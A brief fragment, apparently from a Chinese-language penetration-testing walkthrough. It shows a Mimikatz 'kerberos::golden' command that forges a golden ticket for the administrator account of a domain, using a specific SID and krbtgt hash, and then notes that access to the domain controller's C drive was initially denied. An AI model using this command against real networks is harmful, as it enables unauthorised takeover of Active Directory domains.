 kerberos::golden /admin:administrator /domain:ajie.cool /sid:S-1-5-21-3296092892-1320626564-2720975204 /krbtgt:31edc56a2302a25a2e9bee5f04abd659 /ticket:administrator.kiribi5、制作完票据之后,先尝试获取域控的c盘的权限发现拒绝访问。